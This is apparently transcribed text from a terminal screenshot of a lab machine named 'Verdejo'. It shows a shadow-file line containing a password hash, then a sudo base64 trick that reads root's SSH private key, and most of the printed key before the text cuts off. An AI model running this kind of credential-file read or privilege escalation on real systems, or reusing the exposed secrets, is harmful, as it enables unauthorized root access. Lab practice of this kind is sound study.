 192.168.1.10
Disconnected
May 15 | 10 : 33
Verdejo - 172.17.0.3
sshd:!:19864::::::
verde:$y$j9T$PaWEspPyUh1TjvyxpW/g70$Q10PVAPkYN321DGTV/xNdjI2HdiSnUTM5zEkxMlaG71:19864:0:99999:7:::
verde@49df9ddd4244:/usr/bin$ sudo base64 /root/.ssh/id_rsa | base64 --decode
sudo base64 /root/.ssh/id_rsa | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
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